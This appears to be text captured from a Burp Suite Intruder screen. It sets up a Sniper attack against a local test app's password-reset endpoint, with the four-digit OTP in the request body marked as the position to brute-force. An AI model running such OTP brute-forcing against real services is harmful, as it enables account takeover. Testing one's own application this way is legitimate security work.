 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1:3000
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /user/reset-password HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 68
9 Origin: http://localhost:8000
10 Connection: keep-alive
11 Referer: http://localhost:8000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Priority: u=0
16
17 {"phoneNumber":"+548451571380","otp":"§0000§","newPassword":"test111"}